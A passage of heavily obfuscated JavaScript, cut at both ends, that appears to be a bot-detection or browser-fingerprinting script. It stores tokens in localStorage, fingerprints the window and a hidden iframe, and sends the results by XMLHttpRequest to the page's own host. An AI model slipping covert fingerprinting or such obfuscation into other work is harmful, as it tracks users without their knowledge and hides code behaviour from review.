AsJ=Lv;if(bk(nBJ,cL)&&bk(nBJ,mf)){b5J=XY(tWJ[bk(typeof dY()[fs(v3)],Iz([],[][[]]))?dY()[fs(mf)].call(null,jj(Lv),zT,mf,Nz):dY()[fs(sf)].call(null,Jf,CzJ,IBJ,jj(jj(wO)))],undefined)?Lv:tWJ[dY()[fs(mf)](jj([]),zT,mf,jj(wO))][bk(typeof zk()[Bv(d0)],Iz([],[][[]]))?zk()[Bv(Lv)](rA,hO):zk()[Bv(OT)].apply(null,[TM,R9J])];HpJ=m5J(tWJ[dY()[fs(mf)](kt,zT,mf,jj(jj(Lv)))]);CwJ=c4J(tWJ[dY()[fs(mf)].call(null,Dj,zT,mf,tW)]);AsJ=ssJ(tWJ[dY()[fs(mf)].call(null,Ml,zT,mf,jp)]);}if(nBJ){if(jj(GBJ[nBJ])){GBJ[nBJ]=mAJ;}else if(bk(GBJ[nBJ],mAJ)){nBJ=CgJ[zk()[Bv(GV)].call(null,kA,tW)];}}PTJ=NU(OR(),tAJ);if(tWJ[dY()[fs(mf)].apply(null,[Nz,zT,mf,K8])]&&tWJ[dY()[fs(mf)](jj(wO),zT,mf,qh)][zk()[Bv(Lv)].apply(null,[rA,hO])]){D7J[mAJ]=p0(Bg,[KA()[XX(LC)](Cv,RC,Ob,jj(Lv)),LpJ,dY()[fs(Z8)](jj({}),zpJ,SC,qh),mAJ,zk()[Bv(Fh)].call(null,OO,Q6),b5J,Ck()[MT(Jf)](QY,dp),HpJ,KA()[XX(J6)](Xl,Pq,UV,Gp),CwJ,dY()[fs(Dw)](GV,Zz,Rv,Z8),AsJ,KA()[XX(jp)](FT,xQ,Oq,Lv),PTJ,Ah()[Wn(Kh)](KH,jY,xtJ,Em,Kh),nBJ]);}else{delete D7J[mAJ];}var MBJ;return MBJ=p0(Bg,[bk(typeof KA()[XX(Z8)],Iz([],[][[]]))?KA()[XX(jp)].apply(null,[FT,xQ,jj(jj([])),f6]):KA()[XX(Et)].call(null,dJJ,kC,jj(jj([])),fm),PTJ,XY(typeof dY()[fs(J6)],Iz([],[][[]]))?dY()[fs(sf)](Hv,g3,cvJ,x6):dY()[fs(K8)].call(null,L6,YB,g3,jh),VYJ]),xT.pop(),MBJ;}catch(tpJ){xT.splice(NU(F4J,wO),Infinity,X0);}xT.pop();};var tKJ=function(){return [RDJ,PcJ,KFJ,xFJ];};var lKJ=function(){return [ggJ,Z2,NJJ,m9J];};var m4J=function(){xT.push(gvJ);var EYJ=Hr[dY()[fs(kH)](cL,Xl,Nz,dO)][XY(typeof KA()[XX(gT)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[tYJ,Ux,Em,EQ]):KA()[XX(Nz)].call(null,AX,gM,MQ,AQ)](D7J)[KA()[XX(QR)](SOJ,LBJ,jj({}),IP)](function(C6,mV){return Qk.apply(this,[Lc,arguments]);},dY()[fs(cL)](MU,Th,fm,jj(wO)));var TkJ;return xT.pop(),TkJ=[OEJ,FJJ,rFJ,dDJ,OZJ,EYJ],TkJ;};var c2=function(FkJ){xT.push(QV);var x5J=Hr[dY()[fs(Rv)](NV,rt,Gh,xQ)][zk()[Bv(SC)].apply(null,[Hw,Xm])];if(Tm(Hr[dY()[fs(Rv)](Gp,rt,Gh,jj(jj(Lv)))][zk()[Bv(SC)](Hw,Xm)],null)){var GWJ;return xT.pop(),GWJ=Lv,GWJ;}var bpJ=x5J[KA()[XX(FU)](dL,Dn,GV,Gp)](Ck()[MT(AQ)](Wv,g0));var UTJ=Tm(bpJ,null)?Km(wO):RsJ(bpJ);if(XY(UTJ,wO)&&gQ(DZJ,kH)&&XY(FkJ,Km(cL))){var UKJ;return xT.pop(),UKJ=wO,UKJ;}else{var XzJ;return xT.pop(),XzJ=Lv,XzJ;}xT.pop();};var RTJ=function(zBJ){var tBJ=jj(xr);var HAJ=j2;var TtJ=C9J;var IKJ=Lv;xT.push(sYJ);var h5J=wO;var LYJ=Qk(Ig,[]);var EWJ=jj([]);var WrJ=DC(rSJ);if(zBJ||WrJ){var nkJ;return nkJ=p0(Bg,[zk()[Bv(rM)](Uv,YV),r9J(),zk()[Bv(F3)].call(null,JP,dU),WrJ||LYJ,KA()[XX(hJJ)](NX,Kl,jj(jj([])),rM),tBJ,zk()[Bv(Am)].apply(null,[kL,EV]),EWJ]),xT.pop(),nkJ;}if(Qk(HK,[])){var jOJ=Hr[Ck()[MT(Rv)](ZO,FC)][zk()[Bv(Oq)](HT,jk)][Ck()[MT(f6)](xL,Z8)](Iz(QpJ,R5J));var mwJ=Hr[XY(typeof Ck()[MT(IP)],Iz('',[][[]]))?Ck()[MT(L6)](Pf,YvJ):Ck()[MT(Rv)](ZO,FC)][zk()[Bv(Oq)](HT,jk)][XY(typeof Ck()[MT(Gk)],Iz([],[][[]]))?Ck()[MT(L6)](WEJ,lcJ):Ck()[MT(f6)](xL,Z8)](Iz(QpJ,v5J));var BOJ=Hr[Ck()[MT(Rv)](ZO,FC)][zk()[Bv(Oq)](HT,jk)][Ck()[MT(f6)](xL,Z8)](Iz(QpJ,DBJ));if(jj(jOJ)&&jj(mwJ)&&jj(BOJ)){EWJ=jj(jj([]));var ZwJ;return ZwJ=p0(Bg,[zk()[Bv(rM)](Uv,YV),[HAJ,TtJ],zk()[Bv(F3)](JP,dU),LYJ,KA()[XX(hJJ)](NX,Kl,Xm,NV),tBJ,bk(typeof zk()[Bv(v3)],'undefined')?zk()[Bv(Am)](kL,EV):zk()[Bv(OT)](c5J,cm),EWJ]),xT.pop(),ZwJ;}else{if(jOJ&&bk(jOJ[IC()[O3(dO)](sf,jj(jj([])),Av,MgJ,Dw,UU)](KA()[XX(wz)].apply(null,[lm,zB,jj(jj(Lv)),H4])),Km(wO))&&jj(Hr[XY(typeof KA()[XX(dO)],Iz('',[][[]]))?KA()[XX(Et)](MpJ,EwJ,K6,jj(jj([]))):KA()[XX(NV)](dgJ,IV,wP,jj(jj([])))](Hr[Ck()[MT(jY)](Gf,x6)](jOJ[zk()[Bv(AQ)](SL,km)](KA()[XX(wz)].call(null,lm,zB,jY,nR))[d4[wO]],q1[dY()[fs(jp)].call(null,kt,lj,Gp,SR)]())))&&jj(Hr[bk(typeof KA()[XX(Am)],'undefined')?KA()[XX(NV)].apply(null,[dgJ,IV,jj(wO),jj(jj(Lv))]):KA()[XX(Et)](Tf,On,vM,Fh)](Hr[Ck()[MT(jY)](Gf,x6)](jOJ[zk()[Bv(AQ)].apply(null,[SL,km])](KA()[XX(wz)].call(null,lm,zB,rM,QU))[wO],dp)))){IKJ=Hr[Ck()[MT(jY)].apply(null,[Gf,x6])](jOJ[bk(typeof zk()[Bv(Dj)],Iz('',[][[]]))?zk()[Bv(AQ)].apply(null,[SL,km]):zk()[Bv(OT)].apply(null,[db,AQ])](KA()[XX(wz)](lm,zB,H4,OT))[q1[Ck()[MT(G6)](Fl,FV)]()],dp);h5J=Hr[Ck()[MT(jY)](Gf,x6)](jOJ[bk(typeof zk()[Bv(Nz)],Iz([],[][[]]))?zk()[Bv(AQ)](SL,km):zk()[Bv(OT)](UU,wkJ)](bk(typeof KA()[XX(nR)],Iz('',[][[]]))?KA()[XX(wz)](lm,zB,zB,Pq):KA()[XX(Et)](rq,U5J,vH,cL))[wO],dp);}else{tBJ=jj(jj({}));}if(mwJ&&bk(mwJ[IC()[O3(dO)](sf,jj([]),Av,MgJ,L6,D3)](KA()[XX(wz)](lm,zB,SR,nR)),Km(wO))&&jj(Hr[bk(typeof KA()[XX(vH)],'undefined')?KA()[XX(NV)].apply(null,[dgJ,IV,OT,vM]):KA()[XX(Et)].apply(null,[Tf,mM,gT,cL])](Hr[bk(typeof Ck()[MT(FO)],Iz([],[][[]]))?Ck()[MT(jY)](Gf,x6):Ck()[MT(L6)].call(null,OTJ,G6)](mwJ[bk(typeof zk()[Bv(zB)],Iz([],[][[]]))?zk()[Bv(AQ)].apply(null,[SL,km]):zk()[Bv(OT)](W1J,vvJ)](KA()[XX(wz)](lm,zB,Pf,Gp))[Lv],dp)))&&jj(Hr[XY(typeof KA()[XX(cL)],Iz('',[][[]]))?KA()[XX(Et)].call(null,A1J,Ch,jY,dO):KA()[XX(NV)](dgJ,IV,rH,jj(jj({})))](Hr[Ck()[MT(jY)](Gf,x6)](mwJ[zk()[Bv(AQ)](SL,km)](KA()[XX(wz)].apply(null,[lm,zB,wO,QU]))[wO],dp)))){HAJ=Hr[Ck()[MT(jY)].call(null,Gf,x6)](mwJ[zk()[Bv(AQ)](SL,km)](KA()[XX(wz)](lm,zB,sf,xQ))[Lv],d4[dk]);}else{tBJ=jj(jj(xr));}if(BOJ&&XY(typeof BOJ,Ah()[Wn(Et)](LP,Gh,wl,Pq,jY))){LYJ=BOJ;}else{tBJ=jj(jj(xr));LYJ=BOJ||LYJ;}}}else{IKJ=L4J;h5J=HtJ;HAJ=DpJ;TtJ=lzJ;LYJ=XKJ;}if(jj(tBJ)){if(gQ(OR(),cX(IKJ,ZH))){EWJ=jj(jj([]));var sKJ;return sKJ=p0(Bg,[zk()[Bv(rM)].apply(null,[Uv,YV]),[j2,C9J],zk()[Bv(F3)].call(null,JP,dU),Qk(Ig,[]),KA()[XX(hJJ)].call(null,NX,Kl,jj(jj([])),dk),tBJ,zk()[Bv(Am)](kL,EV),EWJ]),xT.pop(),sKJ;}else{if(gQ(OR(),NU(cX(IKJ,ZH),p3(cX(cX(dp,h5J),ZH),FQ)))){EWJ=jj(jj(xr));}var KTJ;return KTJ=p0(Bg,[zk()[Bv(rM)].apply(null,[Uv,YV]),[HAJ,TtJ],zk()[Bv(F3)].apply(null,[JP,dU]),LYJ,bk(typeof KA()[XX(wO)],Iz([],[][[]]))?KA()[XX(hJJ)].call(null,NX,Kl,OT,vH):KA()[XX(Et)](IvJ,DzJ,NM,xQ),tBJ,zk()[Bv(Am)](kL,EV),EWJ]),xT.pop(),KTJ;}}var HKJ;return HKJ=p0(Bg,[bk(typeof zk()[Bv(GV)],'undefined')?zk()[Bv(rM)](Uv,YV):zk()[Bv(OT)].call(null,pzJ,Pq),[HAJ,TtJ],XY(typeof zk()[Bv(XH)],'undefined')?zk()[Bv(OT)].call(null,QwJ,On):zk()[Bv(F3)](JP,dU),LYJ,KA()[XX(hJJ)](NX,Kl,Gh,wz),tBJ,zk()[Bv(Am)](kL,EV),EWJ]),xT.pop(),HKJ;};var ljJ=function(){xT.push(If);var HwJ=gQ(arguments[zk()[Bv(Lv)](XO,hO)],Lv)&&bk(arguments[Lv],undefined)?arguments[Lv]:jj({});pTJ=dY()[fs(cL)](Jf,sYJ,fm,Et);fOJ=Km(wO);var IzJ=Qk(HK,[]);if(jj(HwJ)){if(IzJ){Hr[Ck()[MT(Rv)].call(null,p4,FC)][zk()[Bv(Oq)](w9J,jk)][dY()[fs(UU)].call(null,dp,H2,Kl,mf)](qjJ);Hr[Ck()[MT(Rv)](p4,FC)][XY(typeof zk()[Bv(jp)],'undefined')?zk()[Bv(OT)](zh,zB):zk()[Bv(Oq)](w9J,jk)][bk(typeof dY()[fs(LU)],'undefined')?dY()[fs(UU)].apply(null,[Gk,H2,Kl,xQ]):dY()[fs(sf)](G6,cgJ,rkJ,jj({}))](RjJ);}var fzJ;return xT.pop(),fzJ=jj(jj(r7)),fzJ;}var fsJ=MZJ();if(fsJ){if(cFJ(fsJ,KA()[XX(ks)](kk,Dj,Hm,LU))){pTJ=fsJ;fOJ=Km(d4[Et]);if(IzJ){var xkJ=Hr[XY(typeof Ck()[MT(XH)],Iz([],[][[]]))?Ck()[MT(L6)].apply(null,[gKJ,NvJ]):Ck()[MT(Rv)].apply(null,[p4,FC])][XY(typeof zk()[Bv(cT)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,ftJ,z8):zk()[Bv(Oq)].apply(null,[w9J,jk])][bk(typeof Ck()[MT(FU)],Iz('',[][[]]))?Ck()[MT(f6)](OQ,Z8):Ck()[MT(L6)].apply(null,[kb,tOJ])](qjJ);var fkJ=Hr[bk(typeof Ck()[MT(Nz)],'undefined')?Ck()[MT(Rv)].call(null,p4,FC):Ck()[MT(L6)](t7J,Sb)][zk()[Bv(Oq)](w9J,jk)][Ck()[MT(f6)](OQ,Z8)](RjJ);if(bk(pTJ,xkJ)||jj(cFJ(xkJ,fkJ))){Hr[Ck()[MT(Rv)].apply(null,[p4,FC])][zk()[Bv(Oq)](w9J,jk)][Ck()[MT(EQ)](xw,K8)](qjJ,pTJ);Hr[Ck()[MT(Rv)].call(null,p4,FC)][zk()[Bv(Oq)].apply(null,[w9J,jk])][Ck()[MT(EQ)](xw,K8)](RjJ,fOJ);}}}else if(IzJ){var qkJ=Hr[Ck()[MT(Rv)](p4,FC)][zk()[Bv(Oq)](w9J,jk)][Ck()[MT(f6)](OQ,Z8)](RjJ);if(qkJ&&XY(qkJ,bk(typeof KA()[XX(VR)],Iz('',[][[]]))?KA()[XX(ks)].apply(null,[kk,Dj,On,Tk]):KA()[XX(Et)].apply(null,[LH,X6,jj(jj({})),D3]))){Hr[bk(typeof Ck()[MT(FV)],'undefined')?Ck()[MT(Rv)].apply(null,[p4,FC]):Ck()[MT(L6)].apply(null,[ETJ,TWJ])][zk()[Bv(Oq)](w9J,jk)][dY()[fs(UU)](rH,H2,Kl,Fh)](qjJ);Hr[Ck()[MT(Rv)](p4,FC)][zk()[Bv(Oq)](w9J,jk)][dY()[fs(UU)].call(null,RR,H2,Kl,Fh)](RjJ);pTJ=XY(typeof dY()[fs(Dw)],Iz([],[][[]]))?dY()[fs(sf)](zU,zm,JwJ,H8):dY()[fs(cL)](kH,sYJ,fm,d0);fOJ=Km(wO);}}}if(IzJ){pTJ=Hr[Ck()[MT(Rv)].call(null,p4,FC)][XY(typeof zk()[Bv(En)],Iz([],[][[]]))?zk()[Bv(OT)].apply(null,[gR,qWJ]):zk()[Bv(Oq)](w9J,jk)][Ck()[MT(f6)](OQ,Z8)](qjJ);fOJ=Hr[Ck()[MT(Rv)](p4,FC)][zk()[Bv(Oq)](w9J,jk)][Ck()[MT(f6)].apply(null,[OQ,Z8])](RjJ);if(jj(cFJ(pTJ,fOJ))){Hr[Ck()[MT(Rv)](p4,FC)][zk()[Bv(Oq)](w9J,jk)][XY(typeof dY()[fs(AQ)],'undefined')?dY()[fs(sf)](H8,X8,YrJ,g3):dY()[fs(UU)].apply(null,[K6,H2,Kl,jj(Lv)])](qjJ);Hr[Ck()[MT(Rv)](p4,FC)][zk()[Bv(Oq)](w9J,jk)][dY()[fs(UU)](jj(wO),H2,Kl,Ml)](RjJ);pTJ=XY(typeof dY()[fs(gT)],Iz([],[][[]]))?dY()[fs(sf)](gT,YR,GGJ,ks):dY()[fs(cL)].call(null,Hm,sYJ,fm,OT);fOJ=Km(wO);}}var WwJ;return xT.pop(),WwJ=cFJ(pTJ,fOJ),WwJ;};var btJ=function(ZAJ){xT.push(ZKJ);if(ZAJ[zk()[Bv(dk)].apply(null,[JwJ,sf])](RWJ)){var NWJ=ZAJ[RWJ];if(jj(NWJ)){xT.pop();return;}var XwJ=NWJ[zk()[Bv(AQ)](Z3,km)](KA()[XX(wz)](VkJ,zB,Dn,jj(jj([]))));if(Lf(XwJ[zk()[Bv(Lv)](js,hO)],cL)){pTJ=XwJ[Lv];fOJ=XwJ[wO];if(Qk(HK,[])){try{var PtJ=xT.length;var zkJ=jj(xr);Hr[bk(typeof Ck()[MT(x6)],Iz([],[][[]]))?Ck()[MT(Rv)].apply(null,[HY,FC]):Ck()[MT(L6)](dvJ,W1J)][zk()[Bv(Oq)](Xn,jk)][bk(typeof Ck()[MT(Pq)],'undefined')?Ck()[MT(EQ)].apply(null,[mY,K8]):Ck()[MT(L6)].call(null,LQ,fcJ)](qjJ,pTJ);Hr[Ck()[MT(Rv)].apply(null,[HY,FC])][bk(typeof zk()[Bv(zB)],'undefined')?zk()[Bv(Oq)].call(null,Xn,jk):zk()[Bv(OT)].call(null,SrJ,Xn)][bk(typeof Ck()[MT(Am)],'undefined')?Ck()[MT(EQ)](mY,K8):Ck()[MT(L6)].apply(null,[DR,ZGJ])](RjJ,fOJ);}catch(DYJ){xT.splice(NU(PtJ,wO),Infinity,ZKJ);}}}}xT.pop();};var xvJ=function(Y4J){xT.push(t6);var LTJ=dY()[fs(cL)](GL,Mw,fm,d0)[bk(typeof dY()[fs(H8)],'undefined')?dY()[fs(AQ)].apply(null,[Kh,Sj,FU,st]):dY()[fs(sf)](f6,XH,I3,G6)](Hr[bk(typeof dY()[fs(FO)],'undefined')?dY()[fs(Rv)].apply(null,[D3,Ds,Gh,jj(jj({}))]):dY()[fs(sf)].apply(null,[Dj,TsJ,UH,kH])][bk(typeof KA()[XX(cL)],Iz([],[][[]]))?KA()[XX(IP)](qpJ,Rv,Ml,Gk):KA()[XX(Et)].apply(null,[cLJ,TcJ,FO,dO])][IC()[O3(Gk)](Rv,AQ,QvJ,Ep,RR,Hm)],KA()[XX(Kl)](rj,Am,NV,jj(jj(wO))))[dY()[fs(AQ)](BM,Sj,FU,qh)](Hr[XY(typeof dY()[fs(Pf)],Iz('',[][[]]))?dY()[fs(sf)].apply(null,[X6,tYJ,Gn,AQ]):dY()[fs(Rv)](OT,Ds,Gh,jj(jj(Lv)))][KA()[XX(IP)](qpJ,Rv,Jf,IP)][KA()[XX(zn)](VW,D3,VR,RC)],XY(typeof zk()[Bv(Em)],'undefined')?zk()[Bv(OT)](gLJ,Q0):zk()[Bv(K8)](XrJ,Gk))[dY()[fs(AQ)].apply(null,[RC,Sj,FU,mf])](Y4J);var QjJ=OrJ();QjJ[bk(typeof mm()[tm(kH)],'undefined')?mm()[tm(AQ)].call(null,Tk,Gk,bsJ,UYJ):mm()[tm(QH)].apply(null,[T9J,EQ,GvJ,TdJ])](XY(typeof Ck()[MT(XH)],Iz([],[][[]]))?Ck()[MT(L6)](AGJ,OpJ):Ck()[MT(Fh)](BW,Xm),LTJ,jj(r7));QjJ[dY()[fs(d0)](ks,RO,Tk,jj([]))]=function(){xT.push(vP);gQ(QjJ[bk(typeof Ck()[MT(MU)],Iz([],[][[]]))?Ck()[MT(SC)].call(null,NP,OT):Ck()[MT(L6)].call(null,WC,YZJ)],Et)&&VKJ&&VKJ(QjJ);xT.pop();};QjJ[XY(typeof dY()[fs(K8)],Iz([],[][[]]))?dY()[fs(sf)].call(null,fm,mOJ,Qm,jj(jj(wO))):dY()[fs(fm)](Dw,mv,Ep,Xm)]();xT.pop();};var BzJ=function(){xT.push(jb);var JKJ=gQ(arguments[zk()[Bv(Lv)](nj,hO)],Lv)&&bk(arguments[Lv],undefined)?arguments[Lv]:jj({});var KKJ=gQ(arguments[zk()[Bv(Lv)](nj,hO)],wO)&&bk(arguments[wO],undefined)?arguments[wO]:jj([]);var bYJ=new (Hr[dY()[fs(H4)].call(null,Tk,tO,CP,HV)])();if(JKJ){bYJ[zk()[Bv(BM)].call(null,kX,w0)](mm()[tm(F3)].call(null,Rv,wB,HSJ,EX));}if(KKJ){bYJ[XY(typeof zk()[Bv(vH)],Iz('',[][[]]))?zk()[Bv(OT)](jwJ,D2):zk()[Bv(BM)](kX,w0)](Ck()[MT(Am)](Fv,ks));}if(gQ(bYJ[bk(typeof mm()[tm(cL)],Iz(dY()[fs(cL)].apply(null,[jh,v5,fm,st]),[][[]]))?mm()[tm(qh)].apply(null,[Tk,kH,qcJ,R4]):mm()[tm(QH)](Rv,fm,YH,Ql)],d4[wO])){try{var PwJ=xT.length;var ksJ=jj([]);xvJ(Hr[bk(typeof KA()[XX(pV)],Iz([],[][[]]))?KA()[XX(kH)].call(null,nT,Gp,qh,Ob):KA()[XX(Et)](Lx,VwJ,xQ,nR)][KA()[XX(nM)](cA,XH,K6,GV)](bYJ)[XY(typeof KA()[XX(FQ)],Iz('',[][[]]))?KA()[XX(Et)](Yh,bm,OT,jj([])):KA()[XX(Gp)](dl,CP,Bs,BM)](bk(typeof KA()[XX(wO)],Iz('',[][[]]))?KA()[XX(HV)].apply(null,[Cj,MH,jj(jj(wO)),Dn]):KA()[XX(Et)](L6,HM,LU,Pf)));}catch(lYJ){xT.splice(NU(PwJ,wO),Infinity,jb);}}xT.pop();};var JLJ=function(){return pTJ;};var YjJ=function(gBJ){xT.push(hb);var zwJ=p0(Bg,[bk(typeof zk()[Bv(nR)],Iz([],[][[]]))?zk()[Bv(ks)].call(null,LX,Dj):zk()[Bv(OT)](c5J,Kn),Qk(HS,[gBJ]),Ck()[MT(ks)](xK,q0),gBJ[zk()[Bv(Nz)].apply(null,[CB,Dw])]&&gBJ[zk()[Bv(Nz)].apply(null,[CB,Dw])][zk()[Bv(gT)].call(null,Cq,GL)]?gBJ[zk()[Bv(Nz)].call(null,CB,Dw)][zk()[Bv(gT)](Cq,GL)][zk()[Bv(Lv)].call(null,nB,hO)]:Km(wO),dY()[fs(LC)].apply(null,[xQ,VO,FV,On]),Qk(qd,[gBJ]),Ck()[MT(wz)].apply(null,[IQ,cL]),XY(QtJ(gBJ[bk(typeof Ah()[Wn(Gk)],Iz([],[][[]]))?Ah()[Wn(En)](j3,Oq,IZJ,Hv,jY):Ah()[Wn(Tk)](T6,GL,BFJ,wB,S1J)]),bk(typeof dY()[fs(QH)],'undefined')?dY()[fs(Gk)].apply(null,[jj([]),Rl,RR,jj(wO)]):dY()[fs(sf)](Lv,BEJ,cR,Z8))?d4[Et]:d4[wO],XY(typeof Ck()[MT(zB)],'undefined')?Ck()[MT(L6)](vYJ,Ks):Ck()[MT(K8)].call(null,nZJ,vM),Qk(r7,[gBJ]),bk(typeof dY()[fs(mf)],Iz([],[][[]]))?dY()[fs(J6)].apply(null,[jj(jj({})),zW,Bs,Dw]):dY()[fs(sf)].apply(null,[Kh,N1J,mC,st]),Qk(JS,[gBJ])]);var hkJ;return xT.pop(),hkJ=zwJ,hkJ;};var RYJ=function(HsJ){xT.push(WdJ);if(jj(HsJ)||jj(HsJ[dY()[fs(QR)](MQ,vk,qh,jj({}))])){var mWJ;return xT.pop(),mWJ=[],mWJ;}var AkJ=HsJ[dY()[fs(QR)](RC,vk,qh,g3)];var hzJ=Qk(kF,[AkJ]);var DTJ=YjJ(AkJ);var CsJ=YjJ(Hr[Ck()[MT(Rv)].call(null,OX,FC)]);var cBJ=DTJ[dY()[fs(J6)].apply(null,[sf,EY,Bs,jj([])])];var mTJ=CsJ[dY()[fs(J6)].call(null,jj([]),EY,Bs,UV)];var SwJ=dY()[fs(cL)].apply(null,[jj(wO),WS,fm,wO])[bk(typeof dY()[fs(jp)],Iz('',[][[]]))?dY()[fs(AQ)](En,wp,FU,qh):dY()[fs(sf)](L6,j3,wkJ,wO)](DTJ[zk()[Bv(ks)](NA,Dj)],KA()[XX(HV)].call(null,Ds,MH,UU,Dn))[dY()[fs(AQ)].apply(null,[SC,wp,FU,gT])](DTJ[Ck()[MT(ks)](UO,q0)],KA()[XX(HV)](Ds,MH,GL,jj(jj(wO))))[dY()[fs(AQ)](Dw,wp,FU,jj(wO))](DTJ[Ck()[MT(wz)].apply(null,[qw,cL])][KA()[XX(zB)].apply(null,[Cv,Bs,QU,En])](),KA()[XX(HV)].apply(null,[Ds,MH,jj(jj({})),jj(jj(wO))]))[dY()[fs(AQ)].call(null,jj(jj({})),wp,FU,K8)](DTJ[dY()[fs(LC)](Pq,hX,FV,sf)],XY(typeof KA()[XX(FO)],Iz('',[][[]]))?KA()[XX(Et)].call(null,nM,cZJ,GV,d0):KA()[XX(HV)].apply(null,[Ds,MH,jj([]),jj(jj([]))]))[bk(typeof dY()[fs(Tf)],Iz('',[][[]]))?dY()[fs(AQ)](jj(jj(wO)),wp,FU,Pq):dY()[fs(sf)](mf,F3,E5J,jj(Lv))](DTJ[Ck()[MT(K8)](tX,vM)]);var bTJ=dY()[fs(cL)](rM,WS,fm,X6)[dY()[fs(AQ)](Am,wp,FU,jj([]))](CsJ[XY(typeof zk()[Bv(Xm)],Iz([],[][[]]))?zk()[Bv(OT)](j6,r0):zk()[Bv(ks)](NA,Dj)],bk(typeof KA()[XX(cT)],'undefined')?KA()[XX(HV)](Ds,MH,Oq,jh):KA()[XX(Et)](Gk,ddJ,RC,Et))[dY()[fs(AQ)].call(null,K8,wp,FU,Hm)](CsJ[Ck()[MT(ks)].call(null,UO,q0)],KA()[XX(HV)].apply(null,[Ds,MH,Hv,gT]))[dY()[fs(AQ)].apply(null,[EQ,wp,FU,L6])](CsJ[Ck()[MT(wz)].apply(null,[qw,cL])][KA()[XX(zB)](Cv,Bs,rH,Rv)](),KA()[XX(HV)](Ds,MH,On,jj(jj({}))))[dY()[fs(AQ)](Pq,wp,FU,dp)](CsJ[dY()[fs(LC)](UV,hX,FV,Jf)],KA()[XX(HV)](Ds,MH,tW,UV))[dY()[fs(AQ)].call(null,jk,wp,FU,On)](CsJ[Ck()[MT(K8)].call(null,tX,vM)]);var krJ=cBJ[dY()[fs(FV)].apply(null,[zB,RW,jh,VR])];var f5J=mTJ[dY()[fs(FV)].call(null,x6,RW,jh,Lv)];var JjJ=cBJ[dY()[fs(FV)].call(null,zB,RW,jh,Gh)];var lrJ=mTJ[dY()[fs(FV)](dp,RW,jh,fm)];var NtJ=dY()[fs(cL)](Dj,WS,fm,On)[dY()[fs(AQ)](wz,wp,FU,Pf)](JjJ,bk(typeof mm()[tm(QH)],Iz(dY()[fs(cL)].call(null,jj(jj(Lv)),WS,fm,Oq),[][[]]))?mm()[tm(dO)].apply(null,[L6,AQ,PV,KU]):mm()[tm(QH)](T0,H4,gl,CcJ))[dY()[fs(AQ)](MU,wp,FU,IP)](f5J);var EBJ=dY()[fs(cL)](IP,WS,fm,vM)[dY()[fs(AQ)](AQ,wp,FU,Fh)](krJ,Ah()[Wn(dk)].apply(null,[Jh,g3,KU,Et,L6]))[dY()[fs(AQ)].call(null,UU,wp,FU,nR)](lrJ);var hsJ;return hsJ=[p0(Bg,[Ck()[MT(Ml)].apply(null,[Qj,g3]),SwJ]),p0(Bg,[dY()[fs(FU)].call(null,cL,gj,LBJ,wO),bTJ]),p0(Bg,[XY(typeof mm()[tm(qh)],Iz([],[][[]]))?mm()[tm(QH)](T7J,GV,qb,ETJ):mm()[tm(X6)].call(null,Et,L6,dO,ET),NtJ]),p0(Bg,[dY()[fs(hJJ)].apply(null,[G6,fp,x3,XH]),EBJ]),p0(Bg,[Ck()[MT(Dn)](Ox,AQ),hzJ])],xT.pop(),hsJ;};var OtJ=function(AWJ){return TjJ(AWJ)||Qk(Fc,[AWJ])||X4J(AWJ)||Qk(Sg,[]);};var X4J=function(sTJ,hTJ){xT.push(qb);if(jj(sTJ)){xT.pop();return;}if(XY(typeof sTJ,XY(typeof Ah()[Wn(dk)],'undefined')?Ah()[Wn(Tk)].apply(null,[jC,tW,BWJ,LU,RcJ]):Ah()[Wn(Et)](LP,Em,mzJ,jj(wO),jY))){var dOJ;return xT.pop(),dOJ=Qk(YD,[sTJ,hTJ]),dOJ;}var Z4J=Hr[dY()[fs(kH)](QU,Wk,Nz,nR)][zk()[Bv(xQ)](YwJ,Hm)][KA()[XX(zB)](ZW,Bs,Dw,wO)].call(sTJ)[mm()[tm(Rv)](L6,d0,prJ,mzJ)](Rv,Km(wO));if(XY(Z4J,dY()[fs(kH)].call(null,kt,Wk,Nz,Z8))&&sTJ[zk()[Bv(dp)].apply(null,[kU,Bs])])Z4J=sTJ[zk()[Bv(dp)](kU,Bs)][KA()[XX(QH)](Rw,mf,Z8,G6)];if(XY(Z4J,zk()[Bv(Ml)](Xh,tcJ))||XY(Z4J,dY()[fs(H4)](jj(jj([])),mv,CP,ks))){var CAJ;return CAJ=Hr[KA()[XX(kH)](xP,Gp,jj(jj({})),Nz)][KA()[XX(nM)].call(null,LdJ,XH,jj(jj(wO)),zB)](sTJ),xT.pop(),CAJ;}if(XY(Z4J,zk()[Bv(Dn)].call(null,Iw,vH))||new (Hr[hw()[Fs(dk)](g3,jY,jM,jh,NvJ)])(mm()[tm(MU)](jk,fm,fP,zTJ))[dY()[fs(cT)](v3,M1J,dU,HV)](Z4J)){var XkJ;return xT.pop(),XkJ=Qk(YD,[sTJ,hTJ]),XkJ;}xT.pop();};var TjJ=function(LjJ){xT.push(FR);if(Hr[KA()[XX(kH)](C8,Gp,g3,jj({}))][dY()[fs(H3)](F3,QOJ,QH,st)](LjJ)){var dAJ;return xT.pop(),dAJ=Qk(YD,[LjJ]),dAJ;}xT.pop();};var htJ=function(){xT.push(vvJ);try{var GtJ=xT.length;var czJ=jj([]);if(fNJ()||R2()){var qrJ;return xT.pop(),qrJ=[],qrJ;}var hKJ=Hr[Ck()[MT(Rv)](VO,FC)][dY()[fs(Rv)].apply(null,[Pf,dX,Gh,RR])][dY()[fs(Tf)](zU,Ap,LC,dp)](dY()[fs(Kl)](vH,Ht,LU,mf));hKJ[dY()[fs(zn)](cL,xA,BM,f6)][bk(typeof Ck()[MT(st)],'undefined')?Ck()[MT(Z8)](jB,dO):Ck()[MT(L6)](nn,G5J)]=zk()[Bv(kt)].apply(null,[Cs,BU]);Hr[Ck()[MT(Rv)].call(null,VO,FC)][bk(typeof dY()[fs(IV)],Iz('',[][[]]))?dY()[fs(Rv)](kt,dX,Gh,MU):dY()[fs(sf)].call(null,Rv,Cq,jwJ,jj(jj(wO)))][dY()[fs(nM)].apply(null,[IP,WpJ,b9J,wP])][bk(typeof Ck()[MT(EQ)],Iz('',[][[]]))?Ck()[MT(Dw)].call(null,JL,Et):Ck()[MT(L6)].apply(null,[VC,IvJ])](hKJ);var NTJ=hKJ[dY()[fs(QR)](jj(jj(wO)),zj,qh,jj(wO))];var AvJ=Qk(bS,[hKJ]);var XjJ=nzJ(NTJ);var 